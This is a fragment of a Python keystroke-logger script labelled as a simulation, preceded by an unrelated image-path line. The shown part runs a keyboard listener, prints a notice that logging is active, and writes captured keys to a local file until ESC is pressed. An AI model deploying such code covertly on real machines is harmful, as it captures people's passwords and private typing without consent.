 return False # ESC exits cleanly
# ■■■ Main ■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■■
print("[SIMULATION] Keystroke Logger Active")
print("[INFO] Press ESC to stop. Max 200 keystrokes.")
print("[INFO] All keys logged to: keylog_output.txt")
print("-" * 50)
write_log(f"\n=== Session: {datetime.datetime.now()} ===\n")
with keyboard.Listener(
on_press=on_press,
on_release=on_release) as listener:
listener.join()
print(f"[*] Log saved to {os.path.abspath(LOG_FILE)}")